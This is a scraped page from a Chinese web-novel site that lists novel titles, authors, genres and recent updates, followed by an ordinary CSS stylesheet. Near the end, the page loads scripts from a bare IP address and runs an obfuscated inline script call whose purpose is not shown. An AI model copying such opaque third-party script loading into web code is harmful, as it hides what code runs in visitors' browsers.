href="/68Qf.html" target="_blank" title="所以只好不当白月光了"><img data-lazy="//cdn.zahu9.com/uploadfile/t/gG19.jpg?sm" alt="所以只好不当白月光了" author="鸽子不会咕咕咕" /></a></div><dl><dt><a href="/68Qf.html" title="所以只好不当白月光了">所以只好不当白月光了</a></dt><dd>晋江VIP完结 总书评数：6931 当前被收藏数：28226 营养液数：19797 文章积分...</dd></dl><div class="clear"></div></div><ul><li><a href="/4fCZ.html" title="我把犯人上交国家[快穿]">我把犯人上交国家[快穿]</a>/米子君</li><li><a href="/0q7N.html" title="长嫂难为：顾少请你消停点">长嫂难为：顾少请你消停点</a>/顾夕歌</li><li><a href="/IPfP.html" title="开个诊所来修仙">开个诊所来修仙</a>/李闲鱼</li><li><a href="/yoUJ.html" title="山海诡录">山海诡录</a>/半盏流苏</li><li><a href="/QUNN.html" title="陆法医在上">陆法医在上</a>/过期的蜜桃罐头</li><li><a href="/JUIo.html" title="噬魂归玄录">噬魂归玄录</a>/道佛归玄</li><li><a href="/l08l.html" title="我当异常生物管理员那些年">我当异常生物管理员那些年</a>/又来的核桃</li><li><a href="/JbHz.html" title="我在灵异位面充当捉鬼高人（直播）">我在灵异位面充当捉鬼高人（直播）</a>/苏梦期</li><li><a href="/ENZu.html" title="小虎鲸只想跟人类贴贴">小虎鲸只想跟人类贴贴</a>/凤箫声醉</li><li><a href="/zIx.html" title="诡域档案">诡域档案</a>/墨绿青苔</li></ul></div><div class="content"><h2>恐怖灵异</h2><div class="top"><div class="image"><a href="/vxlQ.html" target="_blank" title="不努力就要回去继承天庭"><img data-lazy="//cdn.zahu9.com/uploadfile/q/d8P0.jpg?sm" alt="不努力就要回去继承天庭" author="热到昏厥" /></a></div><dl><dt><a href="/vxlQ.html" title="不努力就要回去继承天庭">不努力就要回去继承天庭</a></dt><dd>晋江vip完结 总书评数：7970 当前被收藏数：7743 营养液数：17577 文章积分：...</dd></dl><div class="clear"></div></div><ul><li><a href="/60Xf.html" title="别让非酋玩抽卡游戏">别让非酋玩抽卡游戏</a>/顾酒温</li><li><a href="/SDXE.html" title="44号棺材铺">44号棺材铺</a>/凌晨0点</li><li><a href="/Sfd3.html" title="仙界网络直播间">仙界网络直播间</a>/38大虾</li><li><a href="/vgeP.html" title="旷野里的星">旷野里的星</a>/旧月安好</li><li><a href="/7lFQ.html" title="神算天师的网红路">神算天师的网红路</a>/松花酿</li><li><a href="/vFvF.html" title="（综漫同人）被最强们召唤的COSER">（综漫同人）被最强们召唤的COSER</a>/温水煮书</li><li><a href="/EUdN.html" title="穿书的苗疆少年成了众人的白月光">穿书的苗疆少年成了众人的白月光</a>/洗衣粉</li><li><a href="/PdEZ.html" title="男配又被巧取豪夺了2[快穿]">男配又被巧取豪夺了2[快穿]</a>/江西西</li><li><a href="/6lPz.html" title="我在灵异话本养老婆（无限）">我在灵异话本养老婆（无限）</a>/九辰时</li><li><a href="/67Fz.html" title="冥主和她的仙门小娇妻">冥主和她的仙门小娇妻</a>/瓜子猫</li></ul></div><div class="content"><h2>同人衍生</h2><div class="top"><div class="image"><a href="/Pxx.html" target="_blank" title="[网王同人-NP]我们的爱"><img data-lazy="//cdn.zahu9.com/normal-Pxx-21660.jpg?sm" alt="[网王同人-NP]我们的爱" author="爱上风的声音" /></a></div><dl><dt><a href="/Pxx.html" title="[网王同人-NP]我们的爱">[网王同人-NP]我们的爱</a></dt><dd>【内容概要】  我们的爱,是否可以打动你呢  我们的爱,是否可以唤回你已经冷却的心呢我们的爱...</dd></dl><div class="clear"></div></div><ul><li><a href="/o6ZQ.html" title="金屋里的白月光[穿书]">金屋里的白月光[穿书]</a>/狐狸不归</li><li><a href="/Q6uX.html" title="献给龙的十四行诗(双性高H">献给龙的十四行诗(双性高H</a>/冉尔</li><li><a href="/Zxg.html" title="(HP) Yes my Lord">(HP) Yes my Lord</a>/AR#39;Fox~_</li><li><a href="/SV6X.html" title="报恩最后终要以身相许[快穿]">报恩最后终要以身相许[快穿]</a>/曲流衣</li><li><a href="/8H6.html" title="太后男为">太后男为</a>/埃熵</li><li><a href="/7Hgy.html" title="（火影同人）宛若晨曦">（火影同人）宛若晨曦</a>/宛若经年</li><li><a href="/PMzS.html" title="暗河长明">暗河长明</a>/冷山就木</li><li><a href="/Ubo0.html" title="每天起床都看见教主在化妆">每天起床都看见教主在化妆</a>/钟晓生</li><li><a href="/Pxeq.html" title="殿下让我还他清誉/殿下让我还他清白">殿下让我还他清誉/殿下让我还他清白</a>/三千大梦叙平生</li><li><a href="/E80F.html" title="失忆后多了的前男友">失忆后多了的前男友</a>/妾在山阳</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[言情小说]</span><span class="s2"><a href="/iPfX.html" title="">偏执墨爷宠入怀</a></span><span class="s3"><a href="/iPfX/642.html" target="_blank" title="">分章阅读 642</a></span><span class="s4">小福栗</span><span class="s5">02-02 10:05</span></li><li><span class="s1">[萝莉小说]</span><span class="s2"><a href="/iPfP.html" title="">欢喜黑化后，大杀四方/平平无奇但有特殊体质</a></span><span class="s3"><a href="/iPfP/893.html" target="_blank" title="">分章阅读 893</a></span><span class="s4">百日春</span><span class="s5">02-02 10:04</span></li><li><span class="s1">[唯美小说]</span><span class="s2"><a href="/iPfS.html" title="">如果云知道</a></span><span class="s3"><a href="/iPfS/240.html" target="_blank" title="">分章阅读 240</a></span><span class="s4">江言之</span><span class="s5">02-02 10:04</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/iPVq.html" title="">卖身给戏精大佬的日子</a></span><span class="s3"><a href="/iPVq/367.html" target="_blank" title="">分章阅读 367</a></span><span class="s4">怪人也很美</span><span class="s5">02-02 09:50</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/QFqM.html" title="">告白</a></span><span class="s3"><a href="/QFqM/239.html" target="_blank" title="">分章阅读 239</a></span><span class="s4">应橙</span><span class="s5">02-01 23:14</span></li><li><span class="s1">[无限流]</span><span class="s2"><a href="/iPVg.html" title="">（ 柯南同人）柯学调查员这高危职业！</a></span><span class="s3"><a href="/iPVg/425.html" target="_blank" title="">第 425 节</a></span><span class="s4">尤利塞斯</span><span class="s5">02-01 17:56</span></li><li><span class="s1">[特工小说]</span><span class="s2"><a href="/iPV3.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s3"><a href="/iPV3/113.html" target="_blank" title="">分章阅读 113</a></span><span class="s4">逐逐逐月</span><span class="s5">02-01 17:55</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/iPVE.html" title="">（神雕同人）神雕莫愁GL</a></span><span class="s3"><a href="/iPVE/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">七月岸</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/iPVo.html" title="">（综影视同人）综穿：这个宿主有点强</a></span><span class="s3"><a href="/iPVo/890.html" target="_blank" title="">分章阅读 890</a></span><span class="s4">一块梨花酥糖</span><span class="s5">02-01 16:43</span></li><li><span class="s1">[群穿小说]</span><span class="s2"><a href="/iPVz.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s3"><a href="/iPVz/548.html" target="_blank" title="">第 548 节</a></span><span class="s4">金汞齐</span><span class="s5">02-01 15:39</span></li><li><span class="s1">[天作之合]</span><span class="s2"><a href="/iPZf.html" title="">湿地沙洲</a></span><span class="s3"><a href="/iPZf/157.html" target="_blank" title="">第 157 节</a></span><span class="s4">未卜880</span><span class="s5">02-01 14:30</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/iPZq.html" title="">办公室热恋</a></span><span class="s3"><a href="/iPZq/118.html" target="_blank" title="">第 118 节</a></span><span class="s4">经半生</span><span class="s5">02-01 14:30</span></li><li><span class="s1">[专情小说]</span><span class="s2"><a href="/iPZF.html" title="">Enigma老公的致命报恩</a></span><span class="s3"><a href="/iPZF/375.html" target="_blank" title="">第 375 节</a></span><span class="s4">柒聿</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[将军小说]</span><span class="s2"><a href="/iPVU.html" title="">醉语</a></span><span class="s3"><a href="/iPVU/233.html" target="_blank" title="">第 233 节</a></span><span class="s4">樱桃微谢</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/iPZE.html" title="">（星露谷同人）【星露谷】码农也是农</a></span><span class="s3"><a href="/iPZE/63.html" target="_blank" title="">第 63 节</a></span><span class="s4">喜登枝</span><span class="s5">02-01 13:47</span></li><li><span class="s1">[位面小说]</span><span class="s2"><a href="/iPZX.html" title="">甜妹高危世界生存指南</a></span><span class="s3"><a href="/iPZX/416.html" target="_blank" title="">第 416 节</a></span><span class="s4">渺念</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[奋斗小说]</span><span class="s2"><a href="/iPZP.html" title="">重生八零残疾大佬心尖宠</a></span><span class="s3"><a href="/iPZP/349.html" target="_blank" title="">分章阅读 349</a></span><span class="s4">聆听小羽</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[玄幻奇幻]</span><span class="s2"><a href="/iPHN.html" title="">你抢我夫君，我诱你儿子，不能亏</a></span><span class="s3"><a href="/iPHN/501.html" target="_blank" title="">第 501 节</a></span><span class="s4">三万金</span><span class="s5">02-01 09:58</span></li><li><span class="s1">[无限流]</span><span class="s2"><a href="/iPHu.html" title="">她 触爪客服[快穿]</a></span><span class="s3"><a href="/iPHu/144.html" target="_blank" title="">第 144 节</a></span><span class="s4">羽小树</span><span class="s5">02-01 09:56</span></li><li><span class="s1">[隐婚小说]</span><span class="s2"><a href="/iPZM.html" title="">纱裙与绅士</a></span><span class="s3"><a href="/iPZM/200.html" target="_blank" title="">分章阅读 200</a></span><span class="s4">须梦玉</span><span class="s5">02-01 09:55</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">言情</span><span class="s2"><a href="/iPfX.html" title="">偏执墨爷宠入怀</a></span><span class="s5">小福栗</span></li><li><span class="s1">萝莉</span><span class="s2"><a href="/iPfP.html" title="">欢喜黑化后，大杀四方/平平无奇但有特殊体质</a></span><span class="s5">百日春</span></li><li><span class="s1">唯美</span><span class="s2"><a href="/iPfS.html" title="">如果云知道</a></span><span class="s5">江言之</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/iPVq.html" title="">卖身给戏精大佬的日子</a></span><span class="s5">怪人也很美</span></li><li><span class="s1">都市</span><span class="s2"><a href="/QFqM.html" title="">告白</a></span><span class="s5">应橙</span></li><li><span class="s1">无限</span><span class="s2"><a href="/iPVg.html" title="">（ 柯南同人）柯学调查员这高危职业！</a></span><span class="s5">尤利塞斯</span></li><li><span class="s1">特工</span><span class="s2"><a href="/iPV3.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s5">逐逐逐月</span></li><li><span class="s1">同人</span><span class="s2"><a href="/iPVE.html" title="">（神雕同人）神雕莫愁GL</a></span><span class="s5">七月岸</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/iPVo.html" title="">（综影视同人）综穿：这个宿主有点强</a></span><span class="s5">一块梨花酥糖</span></li><li><span class="s1">群穿</span><span class="s2"><a href="/iPVz.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s5">金汞齐</span></li><li><span class="s1">天作</span><span class="s2"><a href="/iPZf.html" title="">湿地沙洲</a></span><span class="s5">未卜880</span></li><li><span class="s1">都市</span><span class="s2"><a href="/iPZq.html" title="">办公室热恋</a></span><span class="s5">经半生</span></li><li><span class="s1">专情</span><span class="s2"><a href="/iPZF.html" title="">Enigma老公的致命报恩</a></span><span class="s5">柒聿</span></li><li><span class="s1">将军</span><span class="s2"><a href="/iPVU.html" title="">醉语</a></span><span class="s5">樱桃微谢</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/iPZE.html" title="">（星露谷同人）【星露谷】码农也是农</a></span><span class="s5">喜登枝</span></li><li><span class="s1">位面</span><span class="s2"><a href="/iPZX.html" title="">甜妹高危世界生存指南</a></span><span class="s5">渺念</span></li><li><span class="s1">奋斗</span><span class="s2"><a href="/iPZP.html" title="">重生八零残疾大佬心尖宠</a></span><span class="s5">聆听小羽</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/iPHN.html" title="">你抢我夫君，我诱你儿子，不能亏</a></span><span class="s5">三万金</span></li><li><span class="s1">无限</span><span class="s2"><a href="/iPHu.html" title="">她 触爪客服[快穿]</a></span><span class="s5">羽小树</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/iPZM.html" title="">纱裙与绅士</a></span><span class="s5">须梦玉</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//zahu9.com/" target="_blank">杂胡小说吧</A> &nbsp;|&nbsp; <a href="//zahu9.com/sort/3_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//zahu9.com/sort/4_1.html" class="">武侠仙侠</a> &nbsp;|&nbsp; <a href="//zahu9.com/sort/5_1.html" class="">衍生同人</a> &nbsp;|&nbsp; <a href="//zahu9.com/sort/6_1.html" class="">悬疑小说</a> &nbsp;|&nbsp; <a href="//zahu9.com/sort/7_1.html" class="">恐怖灵异</a> &nbsp;|&nbsp; <a href="//zahu9.com/sort/8_1.html" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//zahu9.com/sort/9_1.html" class="">都市生活</a> &nbsp;|&nbsp; <a href="//zahu9.com/sort/10_1.html" class="">言情小说</a><a href="//hk.zahu9.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ykyh/318.k2rrup"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.zahu9.com/">杂胡小说吧</a>(zahu9.com) All Rights Reserved. <a href="//hk.zahu9.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/wmailUIdUD.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="18.204ms"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://172.247.93.92:64567/xcdn4/css/_7d56c94d.css?318
body_size: 24864
content:
/*[CDN]*/.jE4-wrap{border:1px dotted #023b91;padding:15px 15px 15px;margin:8px 8px 8px 8px;width:auto;height:auto;color:#055a84}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}:root{--theme-color:#eff3fe;--border-color:#1dc6c1;--menu-bg-color:#138380;--nav-bg-color:#fff;--border-color-light:#a4f2ef;--search-border-color:#051950;--chapter-bg-color:#fff}html{font-size:100%;line-height:1;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box;font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif}*,:before,:after{box-sizing:inherit}body,header,footer,main,section,div,h1,h2,h3,h4,h5,h6,p,span,a,blockquote,q,pre,code,ol,ul,li,form,label,input,textarea,button,table,tr,th,td,dl,dt,dd,hr{margin:0;padding:0;border:0;font:inherit;font-size:100%;line-height:inherit;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}ol,ul{list-style:none}hr{border-bottom:1px solid #000}img{max-width:100%;height:auto;vertical-align:middle;border-style:none}a{color:#111;text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}[type=color],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;width:100%;max-width:100%;border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#777}:-moz-placeholder{color:#777}::-moz-placeholder{color:#777;opacity:1}:-ms-input-placeholder{color:#777}[type=reset],[type=submit],[type=button],button{border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none;cursor:pointer}:focus{outline:none}table{width:100%}table,tr,th,td{border-collapse:collapse;border-spacing:0}.row{margin:0 auto}.row:before,.row:after{content:'';display:table}.row:after{clear:both}.xs{max-width:32rem}.sm{max-width:48rem}.md{max-width:64rem}.lg{max-width:80rem}.xl{max-width:96rem}.col{float:left}.xs-0{display:none}.xs-1,.xs-2,.xs-3,.xs-4,.xs-5,.xs-6,.xs-7,.xs-8,.xs-9,.xs-10,.xs-11,.xs-12{display:inline-block}.xs-1{width:8.3333%}.xs-2{width:16.6667%}.xs-3{width:25%}.xs-4{width:33.3333%}.xs-5{width:41.6667%}.xs-6{width:50%}.xs-7{width:58.3333%}.xs-8{width:66.6667%}.xs-9{width:75%}.xs-10{width:83.3333%}.xs-11{width:91.6667%}.xs-12{width:100%}@media screen and (min-width:32em){.sm-0{display:none}.sm-1,.sm-2,.sm-3,.sm-4,.sm-5,.sm-6,.sm-7,.sm-8,.sm-9,.sm-10,.sm-11,.sm-12{display:inline-block}.sm-1{width:8.3333%}.sm-2{width:16.6667%}.sm-3{width:25%}.sm-4{width:33.3333%}.sm-5{width:41.6667%}.sm-6{width:50%}.sm-7{width:58.3333%}.sm-8{width:66.6667%}.sm-9{width:75%}.sm-10{width:83.3333%}.sm-11{width:91.6667%}.sm-12{width:100%}}@media screen and (min-width:48em){.md-0{display:none}.md-1,.md-2,.md-3,.md-4,.md-5,.md-6,.md-7,.md-8,.md-9,.md-10,.md-11,.md-12{display:inline-block}.md-1{width:8.3333%}.md-2{width:16.6667%}.md-3{width:25%}.md-4{width:33.3333%}.md-5{width:41.6667%}.md-6{width:50%}.md-7{width:58.3333%}.md-8{width:66.6667%}.md-9{width:75%}.md-10{width:83.3333%}.md-11{width:91.6667%}.md-12{width:100%}}@media screen and (min-width:64em){.lg-0{display:none}.lg-1,.lg-2,.lg-3,.lg-4,.lg-5,.lg-6,.lg-7,.lg-8,.lg-9,.lg-10,.lg-11,.lg-12{display:inline-block}.lg-1{width:8.3333%}.lg-2{width:16.6667%}.lg-3{width:25%}.lg-4{width:33.3333%}.lg-5{width:41.6667%}.lg-6{width:50%}.lg-7{width:58.3333%}.lg-8{width:66.6667%}.lg-9{width:75%}.lg-10{width:83.3333%}.lg-11{width:91.6667%}.lg-12{width:100%}}@media screen and (min-width:80em){.xl-0{display:none}.xl-1,.xl-2,.xl-3,.xl-4,.xl-5,.xl-6,.xl-7,.xl-8,.xl-9,.xl-10,.xl-11,.xl-12{display:inline-block}.xl-1{width:8.3333%}.xl-2{width:16.6667%}.xl-3{width:25%}.xl-4{width:33.3333%}.xl-5{width:41.6667%}.xl-6{width:50%}.xl-7{width:58.3333%}.xl-8{width:66.6667%}.xl-9{width:75%}.xl-10{width:83.3333%}.xl-11{width:91.6667%}.xl-12{width:100%}}.left{float:left}.right{float:right}.opt{position:absolute;right:10px;top:50%;transform:translateY(-50%)}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wrap,.wap .box-wrap{overflow:hidden;position:relative;margin:0 auto;word-break:break-all}.box-wrap *{word-break:break-all}.clear,.clear8,.clear10{clear:both;overflow:hidden;height:0}.clear8{height:8px}.clear10{height:10px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.f12{font-size:12px !important}.f13{font-size:13px !important}.f14{font-size:14px !important}.f15{font-size:15px !important}.f18{font-size:18px !important}.f19{font-size:19px !important}.f20{font-size:20px !important}.gray{color:#888}.padding-0 .weui-dialog__hd{padding:10px 0}.padding-0 .weui-dialog__bd{padding:0}.arrow{content:" ";display:inline-block;height:10px;width:10px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-10px;right:10px}.w1200{max-width:1200px !important;width:100%;margin:0 auto}.w1200 .wrap,.w1200 .wap .box-wrap,.wap .w1200 .box-wrap,.w1200.wrap,.wap .w1200.box-wrap{max-width:1200px !important;width:100%}.w1024{max-width:1024px !important;width:100%;margin:0 auto}.w1024 .wrap,.w1024 .wap .box-wrap,.wap .w1024 .box-wrap,.w1024.wrap,.wap .w1024.box-wrap{max-width:1024px !important;width:100%}.w960{max-width:960px !important;width:100%;margin:0 auto}.w960 .wrap,.w960 .wap .box-wrap,.wap .w960 .box-wrap,.w960.wrap,.wap .w960.box-wrap{max-width:960px !important;width:100%}.w100{max-width:100% !important;width:100%;margin:0 auto}.w100 .wrap,.w100 .wap .box-wrap,.wap .w100 .box-wrap,.w100.wrap,.wap .w100.box-wrap{max-width:100% !important;width:100%}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{line-height:1.6}*{margin:0;padding:0}a img{border:0}a{text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}@font-face{font-weight:normal;font-style:normal;font-family:"weui";src:url([data-uri]) format("truetype")}[class^="weui-icon-"],[class*=" weui-icon-"]{display:inline-block;vertical-align:middle;font:normal normal normal 14px/1 "weui";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}[class^="weui-icon-"]:before,[class*=" weui-icon-"]:before{display:inline-block;margin-left:.2em;margin-right:.2em}.weui-icon-circle:before{content:"\EA01"}.weui-icon-download:before{content:"\EA02"}.weui-icon-info:before{content:"\EA03"}.weui-icon-safe_success:before{content:"\EA04"}.weui-icon-safe_warn:before{content:"\EA05"}.weui-icon-success:before{content:"\EA06"}.weui-icon-success-circle:before{content:"\EA07"}.weui-icon-success-no-circle:before{content:"\EA08"}.weui-icon-waiting:before{content:"\EA09"}.weui-icon-waiting-circle:before{content:"\EA0A"}.weui-icon-warn:before{content:"\EA0B"}.weui-icon-info-circle:before{content:"\EA0C"}.weui-icon-cancel:before{content:"\EA0D"}.weui-icon-search:before{content:"\EA0E"}.weui-icon-clear:before{content:"\EA0F"}.weui-icon-back:before{content:"\EA10"}.weui-icon-delete:before{content:"\EA11"}[class^="weui-icon_"]:before,[class*=" weui-icon_"]:before{margin:0}.weui-icon-success{font-size:23px;color:#09BB07}.weui-icon-waiting{font-size:23px;color:#10AEFF}.weui-icon-warn{font-size:23px;color:#F43530}.weui-icon-info{font-size:23px;color:#10AEFF}.weui-icon-success-circle{font-size:23px;color:#09BB07}.weui-icon-success-no-circle{font-size:23px;color:#09BB07}.weui-icon-waiting-circle{font-size:23px;color:#10AEFF}.weui-icon-circle{font-size:23px;color:#C9C9C9}.weui-icon-download{font-size:23px;color:#09BB07}.weui-icon-info-circle{font-size:23px;color:#09BB07}.weui-icon-safe-success{color:#09BB07}.weui-icon-safe-warn{color:#FFBE00}.weui-icon-cancel{color:#F43530;font-size:22px}.weui-icon-search{color:#B2B2B2;font-size:14px}.weui-icon-clear{color:#B2B2B2;font-size:14px}.weui-icon-delete.weui-icon_gallery-delete{color:#FFF;font-size:22px}.weui-icon_msg{font-size:93px}.weui-icon_msg.weui-icon-warn{color:#F76260}.weui-icon_msg-primary{font-size:93px}.weui-icon_msg-primary.weui-icon-warn{color:#C9C9C9}.weui-icon_safe{font-size:95px}.weui-btn{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;color:#FFF;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.weui-btn:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,0.2);transform:scale(0.5);transform-origin:0 0;box-sizing:border-box;border-radius:10px}.weui-btn_inline{display:inline-block}.weui-btn_default{color:#000;background-color:#F8F8F8}.weui-btn_default:not(.weui-btn_disabled):visited{color:#000}.weui-btn_default:not(.weui-btn_disabled):active{color:rgba(0,0,0,0.6);background-color:#DEDEDE}.weui-btn_primary{background-color:#3CB5F6}.weui-btn_primary:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_primary:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#3CB5F6}.weui-btn_warn{background-color:#E64340 !important}.weui-btn_warn:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_warn:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#CE3C39}.weui-btn_disabled{color:rgba(255,255,255,0.6)}.weui-btn_disabled.weui-btn_default{color:rgba(0,0,0,0.3);background-color:#F7F7F7}.weui-btn_disabled.weui-btn_primary{background-color:#9ED99D}.weui-btn_disabled.weui-btn_warn{background-color:#EC8B89}.weui-btn_plain-primary{color:#10AEFF;border:1px solid #10AEFF}.weui-btn_plain-primary:not(.weui-btn_plain-disabled):active{color:rgba(26,173,25,0.6);border-color:rgba(26,173,25,0.6)}.weui-btn_plain-primary:after{border-width:0}.weui-btn_plain-default{color:#353535;border:1px solid #353535}.weui-btn_plain-default:not(.weui-btn_plain-disabled):active{color:rgba(53,53,53,0.6);border-color:rgba(53,53,53,0.6)}.weui-btn_plain-default:after{border-width:0}.weui-btn_plain-disabled{color:rgba(0,0,0,0.2);border-color:rgba(0,0,0,0.2)}button.weui-btn,input.weui-btn{width:100%;border-width:0;outline:0;-webkit-appearance:none}button.weui-btn:focus,input.weui-btn:focus{outline:0}button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini{width:auto}button.weui-btn_plain-primary,input.weui-btn_plain-primary,button.weui-btn_plain-default,input.weui-btn_plain-default{border-width:1px;background-color:transparent}.weui-btn_mini{display:inline-block;padding:0 1.32em;line-height:2.3;font-size:13px}.weui-btn+.weui-btn{margin-top:15px}.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline{margin-top:auto;margin-left:15px}.weui-btn-area{margin:1.17647059em 15px 0.3em}.weui-btn-area_inline{display:flex}.weui-btn-area_inline .weui-btn{margin-top:auto;margin-right:15px;width:100%;flex:1}.weui-btn-area_inline .weui-btn:last-child{margin-right:0}.weui-cells{margin-top:1.17647059em;background-color:#FFF;line-height:1.41176471;font-size:16px;overflow:hidden;position:relative}.weui-cells:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cells:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-cells__title{margin-top:.77em;margin-bottom:.3em;padding-left:15px;padding-right:15px;color:#999;font-size:14px}.weui-cells__title+.weui-cells{margin-top:0}.weui-cells__tips{margin-top:.3em;color:#999;padding-left:15px;padding-right:15px;font-size:14px}.weui-cell{padding:10px 15px;position:relative;display:flex;align-items:center}.weui-cell:before{content:" ";position:absolute;left:15px;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cell:first-child:before{display:none}.weui-cell_primary{align-items:flex-start}.weui-cell__bd{flex:1}.weui-cell__ft{text-align:right;color:#999}.weui-cell_access{-webkit-tap-highlight-color:rgba(0,0,0,0);color:inherit}.weui-cell_access:active{background-color:#ECECEC}.weui-cell_access .weui-cell__ft{padding-right:13px;position:relative}.weui-cell_access .weui-cell__ft:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-4px;right:2px}.weui-cell_link{color:#586C94;font-size:14px}.weui-cell_link:first-child:before{display:block}.weui-check__label{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-check__label:active{background-color:#ECECEC}.weui-check{position:absolute;left:-9999em}.weui-cells_radio .weui-cell__ft{padding-left:0.35em}.weui-cells_radio .weui-check:checked+.weui-icon-checked:before{display:block;content:'\EA08';color:#09BB07;font-size:16px}.weui-cells_checkbox .weui-cell__hd{padding-right:0.35em}.weui-cells_checkbox .weui-icon-checked:before{content:'\EA01';color:#C9C9C9;font-size:23px;display:block}.weui-cells_checkbox .weui-check:checked+.weui-icon-checked:before{content:'\EA06';color:#09BB07}.weui-label{display:block;width:105px;word-wrap:break-word;word-break:break-all}.weui-input{width:100%;border:0;outline:0;-webkit-appearance:none;background-color:transparent;font-size:inherit;color:inherit;height:1.41176471em;line-height:1.41176471}.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.weui-textarea{display:block;border:0;resize:none;width:100%;color:inherit;font-size:1em;line-height:inherit;outline:0}.weui-textarea-counter{color:#B2B2B2;text-align:right}.weui-cell_warn .weui-textarea-counter{color:#E64340}.weui-toptips{display:none;position:fixed;-webkit-transform:translateZ(0);top:0;left:0;right:0;padding:5px;font-size:14px;text-align:center;color:#FFF;z-index:5000;word-wrap:break-word;word-break:break-all}.weui-toptips_warn{background-color:#E64340}.weui-cells_form .weui-cell__ft{font-size:0}.weui-cells_form .weui-icon-warn{display:none}.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-cell_warn{color:#E64340}.weui-cell_warn 